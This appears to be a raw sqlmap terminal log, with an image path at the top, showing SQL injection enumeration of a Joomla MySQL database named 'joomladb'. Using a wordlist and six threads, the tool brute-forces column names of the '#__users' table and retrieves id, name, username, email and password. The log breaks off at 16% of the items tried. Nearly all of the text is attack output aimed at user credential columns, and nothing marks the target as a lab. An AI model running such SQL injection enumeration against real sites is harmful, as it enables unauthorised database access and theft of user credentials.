 back-end DBMS: MySQL >= 5.1
[04:10:19] [INFO] fetching columns for table '#__users' in database 'joomladb'
[04:10:19] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] y
[04:10:21] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
5
[04:10:28] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[04:10:29] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 6
[04:10:33] [INFO] starting 6 threads
[04:10:33] [INFO] retrieved: id
[04:10:33] [INFO] retrieved: name
[04:10:33] [INFO] retrieved: username
[04:10:34] [INFO] retrieved: email
[04:10:41] [INFO] retrieved: password
[04:10:52] [INFO] tried 413/2649 items (16%)